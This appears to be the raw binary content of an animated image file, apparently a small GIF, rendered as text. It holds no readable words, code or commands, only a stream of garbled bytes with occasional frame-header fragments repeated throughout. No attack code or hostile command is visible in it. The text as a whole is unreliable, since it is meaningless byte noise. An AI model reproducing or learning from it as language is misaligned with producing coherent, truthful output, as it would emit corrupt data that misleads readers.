ʍ� �#�/�����.W҉9ԑ�ԅ�(B^�@ +AЀt��K�����z�����<�O� N(�D�.H6sN�ڙ0<�$��c�Ta�D�YP�A��1�n� �:��d	O�J� �<�	>0iZ���Y�	K`m$ �h�>�h�*zѻ]�d�@!0�U�q�� ���<���@�C4�9�"u���!��?:��a_��Ђ<� %����]n�{�`P[��$i�DZ�bB� CQW�fRƠ�#Q� �&��( �0��a� ���Z�1�.�;��NB  �,`#(���b����"��,��)O��[(ڨ:%qP,Fs�U��8�y�.��?���1|� ^��Z���\$���$p��B���G0^��� �WX*�cF���r!ЭN�G,	L�� g������V���Bt�8�L%|�X�)w(XD�(ȇ	L�cKt!G��Ma�̽�H3�c�8&��w�����t�� �* h4>iXB3�%>|���X��/ڑIu�c��P��Ba��d1���(@�(H"� �?�q]HL���?�^��  ���������'� 4����n+�NF���58A�P���P��=���W���	ɇ�H�6kR=S���c�[�"��T�����)\���%�2�J ���)p��j�@h���"
M�GT��*�uh��a��x0}(t� x6E*R��3ؘ����R��2tAb I�@B��x��E/��/��F�ZED�C�/��(3�_�`C�L�\��)�Lql3�A���7&.���s��U)���j�X�.�I�M����G�s���/�}�9��~m$"I��,�(&:�x�G��r�� Nh��d�  @�0�"h���{e<=���0�(��u����?����"�څP�� ���O�cF���<U���p�ʌ�l�����-����
B���Ct01�"�����/��p��x�Z`��EkV�R�d^� 	
��r��yu1�a�V�� �`�A����E:���FV�&$^�R��*�*,8
L����{�Hb�9AP  ��6#PF�m!�0"� 
�PU��-5q�A�uJ
Qn�G*�+ � �S�e��uh��g\�]e{p*0 � `)�f��2���ia><g#@Aq��@{�x7��|T�����`
��r*�>P>� Xa�1,�gO�
;�&T0�����!u���bF%���cH�B �� ��evt����u^@е�n>50G� P;��Ah�=�[Q�@��2+R%�eya�!�r7�T�7PMp��r^�R�Nq�IpH�,�#u^U�r}7c��;hQ�\\�R#�C��@7L��!@N%����u�	#�����6`�`<�  � R 07Љ~03*\qB$�1�X5r^?� �R@N�>I��@'���� 	����oQ0O-puPA�H��	��
0�K�bC�M�A��� CI3a} $1NW�6@q�G@VH�f�Sh�@@t K�,��� � �(P���sk���B��)�%e���2qHw G���I �c��	��8��@C�n��h��8��8�� ?�3�9`v��RQLW"�2�cR5pI@a���1
��i�����n`v���1�<4  "3��0ic��z����0+�7C�4�f��,(P�w��`Gq�0
�b��������{���AP	P 0x�� �P!Tjy�T?�B�a��v�2k�qDP�p��Q��-�P
��	e�|����yw��k�+M4 �C�Ɍ�6Ke�1%4n?��S��|4�t����pn����pu���������	� '� �@��op0���-�����=?�(�Z�:2E
p���b��� ��{Y�U�� � �
@W���z���FIV�\�m6jI$�$�Q�҃X��Cr�F@�r:H���y�U���:��Y�`� �8�=�E���%"qR�<hE�q%���r@ $F�I����k@���߀���P�@�ZX�	��
��ڠ�`������`v536�ZK�$Q(1��2Js�?`��5P�Z�pH0��a`@�J�PĠ��p�z���@��`�0�8 ; 2�2}�Ҭ��I%f�0�qpG6E��q��<�&6p��P� kP�p�����P!��QU
��� ���܀���Jk'f�5��W���@K�j.���
!�P�\I7� E �j�ސ�p�W t({�?G���J�������8����
e�w1*�Qm�Dq(���k�\���@Zk��"�sPz� n��?�(���` X��:�dW�@�+�0���.�+�E4�;0� ��<P������P���}�ͫ���
� 
�ʶ]������P& �A�F��5�$��Qu�*�PVplPH0`7��+�ȯ��A�� � ��b�
��7L�`��`�t�`8�;g���sJ�ut��00l0�g7��%�cZ��,��� Z�@� ��1k�����B Ђ�3��;���I	��������P7� 3@�)����ڶڀ�_�~�c��b�*�����(j�X�m�
[D���3���$?�D1�B�
?�{�G0�W� 	0���c*�q���b0�F
1l���9,�鰗2{�I)�I 0�D� K�$OBB��;�#��<�.�|�  � �\� �ɶǼ�� y����6ǜ��K�@�0��Ϣaș��c�@{�v��8�O�
0H`�o��ڵ����x���	����&ی:��b
��^5^&� 03��P_gqWx����Bp��wp�y"��l�R�ҥ��p�������� ��I9���8�(�\1���QJ��rP>lpBp����w�(�{����`��
��p��![v�w �op�%�~PO��H܃pAV v�GBp"�p�@q��@̑��5��λ�� ������L�#v���q}�3���pT���v]3 Lr�
H���P����,���aep��l�p�^�� �cj����o@����>Pң��Px �-D@n2����`��p!�ϊ��br��ۿ�P���\`��{a�Ep"�������RP�p�7@2p ��F`-x�7���r�A('�6#.M�����p@�D@r��R�-0��Q��lB�`�@u}EP��u���l{"m�߰AֈΫ͐� ��.]��I��O.K��̸E޲3#�&�U�q�Aw-0� ���P��`�|ψ
�`�`vN��Yݵ�o宩d:�ڒ���	��E]�P�i���#Y�3�0l��WY7 R� �v`� ������0^�H2����{	��CP��y1`E�f;�a���$?�0�s��p�60DL��>ҋ��抿�0Q�Y7ga�VK��Ip�j`�|��3hIBY�"d3���
�~�0 P0h6��"+�^���3�Gc����`��`�Z��`���p`D~V��a������	�	"J�@���Z9"���@5o��n��{�8<#K���
���
Pz��Ҁ֐l{��;��'���$�8�[�Y0�9/��0�6��1�Xqt���0��pҞ�i�KP	/\�e��`�ܐ�p��|1h�3�(BX^�$�e�d��0�)� P;��`��k��|�P�R(ɣ�	���0#m[Ѐ�p���9G��J�5�Dv���Q�\�
q����?Ǐ �J��� ��߷ղ��򯉘�F�kg�t�eCt�7|��2��;���eV�k��/��1�7����b��%l\Mr�	B"㟂"(�����-
Ԗ-ۿ$3��R��^�z�����"A�����-�?55PD��?�~�(�RM���T%L�8����*�M� � ���,����]aoڮm=�ou���;'К@F��v�fG`�1(Ԝ�O�23�V�0��p2c��0q�x	�u��6AB^�� A�?�ڛ����i{�� T�Ŷ7/�}qקV$�;)�݆0��: <���R�a�0]�y�&`�Y����'�t$
6��{��0��x�s�9'���b�3;9���#�5�hxP�6!�)I9�Bf�	̹?��r�Yg��(En��A��J�F�Ƚ �q�.��C�X�\e�=��3!︣�C!�7�����j�����.�P9+eag�q�3�{�:��#φ!��Y�����ƛ��yP�E���y�l�;�c�E�9��"Fh@?��#Q�	��P����`�1ʎ#J��^���9�M�:��*+k��
/���v��N�&A�p#ُi�$P� �?6��\#�Rڶ�fp�0V �'�m�*1�b ��i*�G��޳�k��F
���W '����E؍E�U�C�����ma	�C`���)�E r�Q't����x�'l����w=�Q�m�h�	(���'|�A``kBTIڤa�~y�0V�����;�&����p�;��q7�4�PC�-�������z�	�=��+�,�7��F!�D��V�%��i�M�:v��)YX�e�uD�fw?B�{����o�Y�V:K=o�X�	�k�¡�z�c���Q�p^��B���/��a�m=�K8��?��K�#�؇ؼ1Al/A��4�3|�=s����s��A!P��� �&?p�!u�$�h�#�a�>\�/�0"���
]��&퀈�@օ
�D�6���4�C5!_�j�t�0[a��~V�)8��?
Q;�A(T��t�F4"	}��?����C��	�#
��%�ۙ!��؈����:�il�ц#�`�T~N�]�P�|Ďh�ca�$�!��L���0�&�(G�<�Ċ�e-�
Dں�ih� � M����̨&���L���:�X)�8 ���T�@�a�+���^!}�K�:y�3�QA��i��G:�!BBi��?��61��3� c5�#S��C<��"�ه> �@��C"D�;�%�
b�M������I��P9$Ƅ$4 q�L�d�ϋ���N�'��F�Є*�r�5�i!�u�>bn`�"D��$����}<��^ fC""��3�f�dD�2� �ox�(�TP��3��D-���7��(4U <�C"1ҎR5G�j�QUA0bF�BM��]�	DkM��UD�� G> �j$b>�ក��f[q:��mX�?k��Є�"Mi{���P�jX���]!�*��&5Y�(2d���T����*�Q����P�?��h��T�Zo�2�޺�^�hD���F��@s�G�� np#����#�x�|�t�J�bqUH\�b�k0�R6��h��=�D�5�RF���	S���������D6�nP#i��c�	3ϳ���8k2��%�=N � ����?I� �,�>B3��	$�f,�Q���%P���/��)Gm�f�-�#�a#$N ��ņ~��)q:�p^M^�*L��М^�!i���ho%ߦ���0�7��)h�f�����7�����6�#X�B��_�6`�ǘ�� !� � ,    d d  � ϝs���Ar��'n�0a�J��_�0��(��%�p�W/`��V����T�\y�`�gힹ��LX9s�3(�`�s.�U�	Ԝ9��)�'K��X%0�'��a��?ʡƶ���
��\�s�V�|�֦�g��*�޿����5ʸ`͂��m�@�֭gK$ �KΙ)�ŕ8��Ma@������M�85'6<4�?Éo�S�.�������E*>LX����J��������c��_����lp;��2�y��Ė��-~W�a�����0�ˈ9�P9H�vd �Y��?���`��[���ZA���Ri�hh�3�E�҈5�#QM� U��� �}���S���u�s���l�q�w����?�$��(pIdNd��NCP�S�l[��C	)��F(԰�e%��Y�D�V��A��KA"��?��T�\s��Sp��hלsBT�8�����e0�?(؀�A,����?Rp�
)��`��d�?~�5W��3�N9�UP<���c;��Ќ	�q)�� ل�I��
*� ���5���4)�j��D�0�%0��UP;��k�?��3T=��fA�#�?��t�8�,�C
]�A2�A�_�Ѓ:P�)8���@�����0���a�~�������m_��c�K����:ű\h���OX���GQ*��L�@�Y�ŀ�?J�)
��dP_.RP�{�Xx�E&�`3j������`}0�H��#�%��
9 ��r��8 ���#0�B���)�B!5�\���SC]���A� ���|PX#�[�%�@B�N4��?D�s7�?�dP�H�_0ߕ�Z��&�E$SD���.\|��p06\WY^���	;4��+4�?�5�p>�E/�����A5�Jä��?�ȶX<Gc}✳ `:9�&G�`@��t ����9�����
�`}�/D���B[&��<�Bz�1)�M���u�C#h��ᰜ5@Z��V�6�	�O�A� .�� ����>�ox���.����O6G�4c�zЃIaP�S(s�,p@
� *`�8�<����A��8p��dz+@h �0���.$2<p-2*��`����Td�x�8�r�d�t(�>���A� :���(�=>\j+֩��_���T	�(^�#�lq0�XG2�1��d�8`��L�
N7C�-8�� ' 
P ��4@ H�*0�����E+D�����A�B\<���QT��e \3��h�fHCt >p������@��@� 4�	��G"�!��[�*Z�
Sy�a0�9���1�@�O�#��X �Y�P�rr<�[��t� 5�� H$K�G�MD FZD,v������I��g?\�k�׭蕫���� �L���L`�4x�TC����O��+������ �AB��'�` dUZ(`�9(��(H.:�-X��!�OT�e���0���_����������������a:��/`�U�BZ��� ֵcA����9��~0�%)�X$/�#�ִF̰	]
�:f�B�Mr`�F���T��t�A���ځȱO�$ ,<���?\���S�; hU
��0�Xj���M�&ŘzH�AH.jl�qI��C(PY.�&\�+�*d�Є&`a���� (<aP�B���[/ �"��܀wX��#
"�F�����H�	Ol����l���4��	����`sn:a`U�fA�Y8�%���G���CƠ�0@���A� �@GX �0�El��9C%HA�&�ae�):4���H�0#R9�QC�@nR J��(�!���)>AZT�gxD$ 1	LLbU�p
�0�0�U:@kN���Jd�����2�d"|�D��x����Eh�O& 
H�h� da��)�q�j_� �0�)NщK�!
.���P�`:����pZ��W�C'�0�Ml��Aٷl�/]��(p	2`$`	@ 	*��0t"�(�'nqL����:�'�'|�b�`�0��9(0B>���Qp�yƄ%�ԚVI�\���hbą0kR�@x�M/�1q
c���zAL�/p�_]y��a���� 0uDj���Q,i�q�LZs���QY�0�d���E���"���&�`4����w+]�1�N ��$����b���
�2K�Y�x�.t�8C����91���`B��"� �� P���!�	L��gp
��m��. �SF bH��MA�
����@�p�`*H�4x�~�q3��g(h�W= � 
��Rv_�Q�fph�� XVb0x�\Pr�x� 4�vyW	��	�����s� [y-$F@d��
Jp<0`��o�	��9whPbYP�4|P�פ&�!#|��`�0L���{R�@%D�M�`$�ZAE�Ʋ�r	z�m:H|_P�5XpGY|`>A��P02�V�}�
X�*��	�P�Ћ�_���+��(�6�$ �!B�3D�3���(J�Q�c�^0\`x�$bPH`}xV�b3�wb~w2.� ����S7�"� �C!��c��Ǎ�`�Q� X�NP�]�{` \� ё �h��6��r��
��
��
�@��rLo�
����;OQ���\"0@?!�0�E�MЍg`u�gf05h4�]�0 H'�e���b��8� ��$_��_+�W�"R?�A?�Ѕ �AxWɓab Y���fuJIe�/?��F� �1p	p:�!5��O6�>g9�����`wD�[���Q� ~��6e6��y2��8S���xu4(. ����V�{[qp�x����PS�>�U��*X�L��_!�� )c��T�RE@G@,�Ow� wV��q2pD�3*�
@ Y�D$%�P���Q2bA�1D�F�o!�H�D��P�U�g���P	�!���1�@��ept���P����!�P���0iY��(��?�w�?�  B�w G�H�YP	�0i�P	�0�#�:A0�7� Fgt�T���H��A��;�����E�g�F/V�F�=#!<��P�C�`T��	�`u�0oO���{ j��HP�D�)�� ��=#��9c�!"�2_�b|�B�b�F�@Ɉ$�6� �)HA�0��u��Po��	/�
�aŤ��I n�k@/�0phd���q��w'%B.��1r/�0@P�BFA�: H������ y�
X�P�`�i�`��wPk`B a��T7k%5y�*8Jc��2��+��%�	�$x�'^7P��I�����p��
�@[R�	Vw�$�w`v�G�3�P�qMP^�eၱ8�Z�:��%U?p9V  =��q�A1:�t ��� yp/��P/Y
�`u�p� �P��v�np<kj���L�'�8"����P��PF�0ֱ`�P��~��0j�� �P8[Ġk�
y�
�@1�з� D �c�&R�1y"
�e*�R%�%�+�\�q`,P��QfE�}�f�*��P�k�K��v� s��Ր���۷t�	�]� r��v8Wkq�g)[�λ�Wu�*ֱ\���[l����pW�	6�1�����֐�`���+7 	�]�pF�
��!�����&2X�@��r�*PI����� (@�˲#��Qy ���Po��ZҠ���[������J� VЭ�[[c�����t�pdy� n����������Y��A񒠰�"��A��{��P� j7S��p�'�A"�5P�@�vpG*<rvp�����p���rPo�@�KiQS�P]�,�鰻6�eg �[�$��	^ ����9�1 ��PI��xc{E�����qנ�y��Q��� �!���A0$������!��~�X_(1���A�� �PBP �� #�D��M����� �˸ີ ��P
(q,��%�I`Tr�98�ǐ5<.1c/�Y� �<
� $�_;�����`�P#m�����q;���f� �P���~��Y;{���
5���4 ���_qtа
0�x��L�kp�,�A��/9
Mb����!�}��p�# �*;�$c��������s#�:w�kp0@��0I ������ߠ�pȎ2͞P��������Ρ���ސEk�00�gqu!�'�A����@`w�G 09�=`��쫼}��p�|u����ߊ����Άz�� �Hp@ T)k��w2��z�0����<�l���mP�� <P��j��ƍ�a	�������Ljw w�{� 0�~�H���8�w� ��b#s�% u�B0�y�k ��������,c��k�`S�j�嶍�P�j.�iE'q�-�j[C����2P�u HHP@RP�[�߇�ζ�0��� ֠�j��w+�H��`�� 0���
��-y��lf��#���G �'Pk����G��m�-켔��xa1��l�0����D�d�&F��q��:��{�({`P�k0�H@�{W���q�q ��l���KR��.̶��� ?`�Bm�
{ �� �M6�$� �p�{ �� ��p�ߋ�Q��������p��}��aj��$��$����Sa�Fp�G@7�� ��������p�(^���0"$������`��������RH�{�Ay�o�~R�Y0��@l A�$���NDdͲ�-����󺞽(^��� ٢��IP���s��n����� ���<��0���7@�H��p�����ދ�Ǘq���� k�]� �@�n`�>�&~����52A�@�V��P��3Pp �u |zj�#=���%�W���q���kf�n�з&
Gd�~�$=>�ml���s {� �� "6`xP����`0��ݿo�1���_�1S�b�LٿW�4�����#n� B����P�g�*��N��PC^�Y��j�5i���(�O�
,�p��E|��}��۷�X�����߯�2z�V�Q�C����F����F_�~�8�IUs
��&0�1���@��&���HћFt����l��Q����Z���j��"��&P �2L0@���U��b�������*V�t����A�"������3��_����#��Ӧ��Y���.>no4"9B�	((`�6Y���g(�d��r���:n�`*P`ָ,��H��B�:"�X�Ʉ>���";.�+�$� ���G�=�8����i��aF#a�FY��N�tЩ�� ,P(�	<����K���8iO�ŕd�A'�{�����C�8���"�,�`;� �0�V&��l�I�Xa(�y��fATh�	.���"�'o�Ɇ!9���V^i��w���s"BǛ�$�C���)7dxa�������W|J�!G��a�婰�!��|"�5�J�	D�A2�賈�,���e�z��G�x�نo�!�<č$����P��9˄!��a���Qh�Y��q6�����A؀a��@��h<tB,Q�o��6�I�u�a�z���(n$ʆ����;���f0�+�UqUQ�]��a*F�Ĕ�'�`���'w��K\����&��"�%���N-��aD�H5z�sx٦>|���� �8d7��(b~�����e�#�|fIf�y�$y�)��iA� �g����J|$��-���g�cq�!�w����:��4��A��6���*�Z�L�`(K>9I�DuitU�F~��'�+�a	�l"F����&��v�aTԇ�(�r��"���!mo��ǆ� ��F�V�pk2'�$� �`�;����X�l �C7p:^V��H �(�@� ��PD� ��% 7�<���!a.$� aS��v5[|Icd�1����!�X_>�xmt+p�?�p��|�LU�\�*P�U�
�Є0Ȟ��P�7B��� ���	|@
D*�sR�>� 0��E��X!�>H���hcl�4 8 �b��z��#��
K��̂���!:8��F<	A8��g.��*X������`|�q��Q��XE0�1�}l�}���!� 	a6�x���th�]�@G��(T�
�A����2���@ ����0"!�8�p�0q$���؅-��̱�׹#���؍]�1_��H�'9�D2�����yZlD#�`���'�Ѕ(�r`���8I�~�^L���G��X�@�!���5.R7���h����P�
��;h���DBCB^�<�եr� C�9�^ C��X�F��5v��x��"|AS9�]Ә��h0�+���Qd�AjC�p����)�!�B#
�I��ppC�.:.d�A�x	���W��`cC��V�cr��ii+�⣎���@h+[���R��C��47c�����2��XD"q#dLA�(�r�ѵ���^��,ıZ���,h5� }\c�)Ȳ�l������' ��H�!�$8��a��D���E+�1%�@l-a3�q�����Eu�i�QY#���4N��ؒ��]`6���&4
��m�Ј"&��P�����'��`����U�'F:�B�"�c~�r>�!�{�qՈ�I�n�V`�B����&�~��`{A"�z��5��j4"z~�.V1Y#'1������PA�I�=-Ǯh�'��\�CkX�cH6F��l�A�e��?�ʆ��1���D8Bh��F�a\�����9?хO����bT�,���W��4��kT�.��h�э���kn����`͆`a��q���@�ЬA�X���E��},`0(W����1m�}]A�l�Q�iT�}8�6�~m�8�q|�(��TPD�W�q�cp�7@~�f7B�r89�$밺2��`ȊV�ҕZN���k�*�
]���h�&,�	����V�x�S���ot���Ժ`>`g��8�1~!ݓ��j�x/<o��]��� .����5ܠ����'�	\�����j��j�U ��
��]`�F�
�"���+X�*\!���q�:bC��r����������6���&L�
�0�5�;�oxC"����N&"�������;	QP�?��+����
�p�:�Ԋ�o0-*+�І���D��*ȃh��h��R�o�:��@B����
1*��.89�`f8���� !� � ,    d d  � ��;'p�?u����P�?�
�K��`���2(�_�)��A��!���׫W9�0c�tǎ�̛�:��'/^<u	�;�PaǄ��14X�\�0�� p��Ta.0�9`1��$���;���kw��;���ͣ�/�;w��+�V�9qR2���AJ�R�
�qe�r���L�X�����'J�+��a>m��N�t���7�g�w=;��w��ޕ�Jd������$�NuD�̐G���oU��sU��J���˽����p����K�x��đ{�R�9.WSN %�	���j�0�����+���JG�c�3�0W�@�c[�	T�9ꨣWv�4%�9�,T�C�'�0� ��-p_&����a��e0��0/�"�üԑ0ϰաL1$xm�r��N��
�`p���UG 	�A����0�⣀�	#�K:�3�^�ܑ}���8u�'C�)T�IEX��5� �p�I����f����d&���3�H��dg^�`eoUx�;@mQq|a� ��!�
(�0�!eը@\���"/g�ԋ��a�0���V=��#�@;�ԑP�u�W��Q
)�j��H����CU 5�բ���?�h
�.7k�0�<�K|�t�<�mx-L+�D��@2��@���B@4� 
/<�"J��6g�����O��cd;�s9�p4xL�L0���R} +�Qi��8���4t��''�E��K�����&������YX�qkgD-8/���?P���0Y%
H������w�P;PJ<Ѕy\Ӂ����a��L["�2L��� � �M��l �$��N4��?``JPI�u:*���s��cdL=��v���$<p�?�~.��%���O�>�7=�P��x����1���
�K��@>v[��3����4[]>��Ojf� @ ���� 
,` r �&8�Z��� �1 ��V�/^l�9مd~1_`d-6�I=�#���d6#�:ֱ�H� �'��`�� �	�)hA��`A.� L
H �
��90 @s DH�~��`;�ü�h�G8����ac�~:��Qz�@Z �}���@�
�xpQp(� ��w)�I/0�
V��1D�A0$�qx�H�/���x�
P L�G��� B́���=�
O4�x@�\8� ��-f-k��E+Ħ�~��G��\�.�'�b<@�c �:X *���u9p�?��4` gG��s��@���dvDX+�0�6`��7I�I�r��#4@�` ��c�=��?,:=��	!pA֕��r�&�^ GE�O}�� Z,�1�f�:T��uP�,��N���b	�XFҁ���K ���'$'�GV�:� ��Y 
��c"kX��v�b����.��j"׺����hP�y�� S
R0K'P�	P�B�����; �c�� �'�����"��kH205��L�[�W�a����(\P�b�8��c!� ��x�g�?��[d��� )G��\�g$-�2a�"l��A0R,(j�SB�a^�@��  ��@u-XBp��'|��x�?�`U�V�	S`lG�� �㔾Q����ή,#��~9�>T��H��I����@#Ȁ�����?���1�!��DG���/�A�XX�IT  ��$��gL�&+�D)^1
Ot$b��:^��EHAY�
V`��RR@��`3�����%r�GDj>�v �)t��!�e��́���E0~1 ]T�a�$�RW �Ȍ��?��u�r�@@�}� 
g�':q
S�����$&�RwBγ��0��@8?��Ud������%B�PK�xPh�:�k��栂�0 �D��<�j$щP���H�2>��`&f`�T� �_V��@t-ݘ�B��(�]��GY9x���`�N@"����)�B'��O��i6ù;�'�R�]XA���P�F��L z���8N4��Ӷ�C#�H��T�p�(` 0 A
���|�禅2P1�3|�Ֆ�US�<���� �TP��&B �@��䎼��8V�rQs�9�s�?F H���J��)���&7�5n
�@�:(C��[��TV��@b�
$���+��0�� ?�9�аhT?�y�h��*p[ ���pY�/`�����:�]a��$`/6������у~=�y��i��v�z�b]���=��%�BG,�	R|��df��0�����:�s#� �˫�@��a	R�<&���  �Z���1�%
g:�*�`�|� 	�6	h�AvU�x�a��rT� 
� ���΁/e�	�v�WI.�,�L>r<�&°9# "&
 ;%�@ �2eVuQT�7"|fY'�
 (85�Eͱ
E�/� 6��Er<��o�!}b# �MO֖"@0 ;�a \&�b_��^ $��F ;$�z�B��&\�̠(668�T$!
�zE�V�rC��'�;G�a-�f1�36K>�Ob`���XQp�&M�OɄB��ehy6Hs&Xvy1� �%$��A�Q.����S0aq
��lq`��q@(��&q5�&�V��3�?0Q*��0U1�R�1���ԁ� �ec@c�`U�`��� TЋ-d�(y��
��gF�AF���39{q-�`����1űT�}(�@�B�Z%ʇo�(4�c�B�`��� ׆� @}�O��B� d4e�"$Ц
5$���b� =� �4�tp9�[l�h�h��6 �0��!;?��c2[\�P"90�H�/G�A��"v�9 �i�p�ք1�7 N�A`Q|&y~�#�61Q�I�2Ϧ�@P`%s� /�D������`�q-&T���A�D 7@�UQ	0 �S{|�m�vp���p�@7 ��� �w�4y�Ps�� ��j��
����b��A@#'!����3�1��h�Ԇ��.��7P���p��j�0qo�po��dg�4� ����sDk��*xД�I���G�F
�P5����@���yH��`�p]�P��f��	NV��!n`�A�+ � �:�5Qf�6��3Y/��eI � � ~��N�Đ
� {��q�����_�o0#�g   ��&f
pO"��$����g��� sw���Jn`� Qz��(�
� 	�p��I��pvp7?7Lz6 0/��8�)R!��-��$17Щ#H���H � ߠ�p���������P�P���k�{�u`�͡8`T 5
m�������q 1I�q`��zI@����� 
{�f&��b�Pq�w (�f>*�5��A��)����e��}CD�Aqp����������z�|j��l�j�p��p�wJ��@�����z2Ѳ�E�5�EЕAZ�qp���n@� ��A��ʧ2�w2qK�p`?F����tV���a�m�\���7�qPDp@�B }���0�������0��"{+�&!����ץyfY�
(��*�� \��<��GApY6;w qj��1@�� k&a�������k�0�`�`}�
�#�'&�� 3��@�@6@ D=b+��ߠ�Ӏ&��Ԫ�@�@
��o1��u��H`�uY����F����|�@U���w�q 	� �T�Qv���0�ޠ�0��b����&1��|�+�%;�����v��FBF������9��1�2�p� "�P��I���נ�����������J�&Q��u� �  �P��� |�aC$�y"E� �$6���� Q�n��qޠ�C�]p� ��J
� Īz��� wp����`����5Ws&�c� �)̀PR,�`�4y 7s�pup�o��*@+���` �x&�����v��y�vp�r��g~p ���@)�P�����F"�A� ?�0Plp�0�� @�e���r��� m��b#�&�ЇP����A ��>��
��6�|�	�5p����B0-���Ћ�� �r���d�h���̴ᬢ�ڷ�r��9��#�h�]0P��i D��+EPw�������0�� �v|��{����|��0pY��8���maP�'��W0`����"@� }�q��q`߀8̿���u-\��� �p������᠟+J�@�pY ��բ�P�%}r����a �_�Hp��`����0�!�&Q�&q�P�����gD��G���A���2?�-�PXF�}p8p��1^<��������`ʦ��<-�k�����ܐz��08'a }f�Y�Vm(0��}`,�ې�H@G0p��t��� �`k��8,���5_`��]�ݜ����w�>jp�n@��Q5S��
׫����F@l��J�B`!@�  ��w@w {��߀����/Ph��� �����`����� � �ƷgՆ�r���E@�࡟�]�J 0����;�t�1�������0������p���� ]���ֻ�x`T��Ӱ�DP{�Q0=`�`:�����r+��+�&�a����ʮ*��p��X��Vo� �71	� �y�uG��PD®�jɞ���n�XxAȹ�5��{�jpnPp0�!��g�9�'[�"ڰ�k �"��t  "p�� ���瀞��ګ{�r����̺i����Va�}v��z���{�yLb�6�� ��`ɪ[͗Q�c�`Ի��@�����p��n Ѕ�@5Po�z����`� ��m� ��w2����8��j,�p���1a�p�0[�Y/aߜԸ �r����%��� �p0p̝Opܐ�k���{����%̷�,� � ���GpIP��A+��. &�/<�&u��@k���dG@G�ހ�� ����&�*��F
NF-
����������C�/੟�~&epNn � ��� 7 �������O�7t
~���ڽ;W9��^�ܼ)<�萛 ���Lrc
�a��G̿V4�����߰g:u*��O�`���k���! p��e�t
�yC��Ὲ����o�9z���sh�R��H�a�p��520��_L��n����a
��0�0a����O�l�����26���w�=��>z;�-E����N�8����t8�CCl�#R��]���0hN��z�,������ٛ�/�hF��Ȉ� ��(�C�M�Ï�?f�7-s�E���+��.G�;&�i�7��#� 
�����!f���&�d�g�|��ǚ�D�	
���Lb����随��A�=�ž�Ǒ=�ƿ�g���7����>��A�D�����9fz��9��E!Y��.�{��f�i
!���I�(!�R5����+�P��EQD�ihHA҈�8LB2"l�� �p(�L���JO|��d���dƑE�z�F�,�t$�����<��B�9�X�^qX��h��C�p�!H���@�!A�?�(�*�b����*ZF�`���y$;=o�a$� ^���!n����<m��(n U��i��RH#��C$;�ǎ8j�G�^��d�*=vh�Z��E`�yN!<�T%y��w���!`�`�$�h�o����"�3Dt�h�	��p(�p��FD,�#tbI;J��P�1@U!PB]ƹ�ke��thk9�<$_|P�Ɯn���4m��f��{�A�С$zFܲ��F��=��V�\�)��1<)埴�I&�M|�ŝ}�J�*��ad"�@D� I���D��>C�y���hb	�p���JC!ːd$G��G��_�ԧc�^�dRw�Xq����@�P#Hn�aU�\ҦmY�8^�p@W���o��v�D"\0.Ҋ_��7Q�(`a��8���*�!}�O;�AG5&�LC+&t���k��J�G� )L!B���?�������k�����\�N��İC'<�:ց�{��L���6�Ah�#�X_U�u�=���M   ��ar�(D��a�F0����$_��`��sؑ-.db�Q�(o����5^�E�.OE;�?��9���
��pA$�j
A#7�c��܁}X�.��6���1�A���p�	�GB�qI���F5`�/n�*O\9�7���P
��!�D0�q��G8��NnX�ydbMҥ
��'Ͱ�B��q$3�Ǆi������CБ�N!�r�!)�@AP�B�ّpX# �b��^�2���G3b�p��Lo;�����o=|{�CwM�B�Px���<r:�$CPCނ�N������,.�`T�T��^�p��fZ�7�I?p)_�AS%ut,4"b�e��B �Y�@�?���o��E��CM��^�S=�*����x�a�7�A��\D�ɓ5����Qې�B� B)�E!�0m!��b�5KUHH���`\$��	0}29�I4�eO6���h\���1E��jH�*X	������@/��c�@7�akV��?��W����|�
����Y&p�'pH�� D��jv���G�9�%(-�W P#�sf���0�?~Q6�����CX!���b� Qʕhh� � �{+o���8#_y�_B�`�HDψ
��%H@��6���*�{A����)�b}�}�2��h`c�Hn2I�bYc��v��CWM��yuHa�Z���=���0%���B�
	 !�	 � ,    d d  � �	x��s����OÆ�ĉk,�0���A�/
(�����?�1�À��Ba�=�in�B�6�=3g�߳s�ڕ��N�vG˱s��;��2u����r�(�\B�/�[4C�*%l%���ʁ����e�g����k�3�;��-�7/�������߼y�E=Gy ��6�g���
Tw4oW��Wa`���7&�垭bE�(�q���k���@y��	|���O�1_53�="�MH��߂���|�v�e�%pW����{�+S]x�c6Nq;w���ra�/��c�B�)��8	DN8?$�y�	� �E JR�l��׊(	3Lm����%���3�\5�L1��9����?��Wᄅ`Ca	�m�5�?��Owh�y+�� 
w�(o|�({��T.e��"N� 3;A%ƌqÁ�ٝM�Xz�t1�5<�@މgAj\(���_��L>m5�8�([� �)q�5ؓBzn�KD!��.���C����Vx�H�@��0�O�Dx�e�Vu-�(C}��)k����?���R��VLţ9CE9:��@L��Xh*��
X�րJ���u��.�H��.���/IQ����s�@���;6��:~��G��S�#��	5�p�@"u��w?��U/´bj{����B��#{u�)�������Ne[Q&�9`�(
���$�9�x⽻R�T��
����@�T,{���	�i�кc�8�`Z�DEn5�]<������Z(`,����N4ზ�2� ipa��j������5�*��-l��1��/�6\�@����D�e�e����.
.8�4��݉D@�$,�o����h,���u���F+!W+'x�X:�E��{[d�A�)���Kp��w$��,1 ����/�<ژ�ua��Ĩ#������L5d(=)G8R���n �$�����@��VЀ(�o�Y P@ �L�&[�P$��ef�F��R:	/���=�1zDe{���:��� �0Ѐ,�"qRB��8
.h �7�,���w��
?�����ъذ�&q�Q� �@�������+��?��
8  ���=�9BL�;�PG~  �m���T�'��/� F_|�wtx�D�&����*IYI�`J��.�EM�	���8 � ��#�  ����h�@b!�������.H��`�'��d�R)�uؓA;�R��1r�C
e��d��)` �Lp =HA��h6�b� ;�`�����0έ����/��`�y4�a\
$��!G:P/$W*�A 1p��`bD�?����-�?��Li �y�RC���{XD��
U��x��b�ƴɁ[ѧ�v�=ȀX@` �@ ��U�6�!pB���1r��*@Ю�db]�ĺ_�Eyu��0���q�$m������x�����Glݡ0�p�% @���
 Ph�����	;H���/Vu��j���%4` �� �0��-BR���?V:�f��XMl������B������E��
*0�0`��@L��鶠;X����BKX��r��� ���I�V��؅#��V�U.�l�&���(F�p���� fJH?ʟh@h`�Pw���K��*�/`�	.  p`U�JU z���$p.쁜��.��TB��E�2^A/]�i?���,�r���H!�R�R�� ���ߩ��pA���,���@�Ѓ.V�
UZ
|`� �X������̓TL���xB ��2g��H9ȩ���J%�`hЃ�@�KȂ@�0�I��g��"�e?!؁  ��X@�1��Z�B����%H�
R�(M�x�*|��h9�'�V��>c���pH
��.�S��y��=�����X��
0��^9�]�RΡ�c�G$r���:�C�qj	�P=�9稐
